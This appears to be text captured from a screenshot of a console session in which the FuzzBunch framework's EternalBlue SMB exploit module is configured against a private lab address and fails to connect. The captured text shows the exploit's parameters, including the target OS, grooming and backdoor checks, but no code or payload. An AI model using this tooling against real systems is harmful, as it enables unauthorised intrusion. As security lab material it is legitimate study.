 C:\Windows\system32\cmd.exe - fb.py
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.231.141
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[-] Error connecting to target
[+] CORE terminated with status code 0xdf5d000b
[-] Error getting output back from Core; aborting...
[!] Plugin failed
[-] Error: Eternalblue Failed
fb Special (Eternalblue) > _
ChaMd5安全团队